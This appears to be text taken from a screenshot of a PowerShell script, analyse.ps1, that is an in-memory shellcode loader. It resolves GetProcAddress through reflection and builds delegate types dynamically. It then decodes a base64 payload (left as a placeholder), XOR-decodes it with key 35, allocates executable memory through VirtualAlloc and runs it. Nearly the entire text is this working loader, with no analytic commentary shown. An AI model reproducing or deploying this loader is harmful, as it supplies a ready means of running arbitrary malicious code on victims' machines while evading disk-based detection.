 analyse.ps1 > ...
1 Set-StrictMode -Version 2
2
2 references
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
8 }
9
4 references
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegate
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('base64here')
25
26
27
28 for ($x = 0; $x -lt $var_code.Count; $x++) {
29 $var_code[$x] = $var_code[$x] -bxor 35
30 }
31
32 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
33 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
34 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
35
36 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
37 $var_runme.Invoke([IntPtr]::Zero)
38 }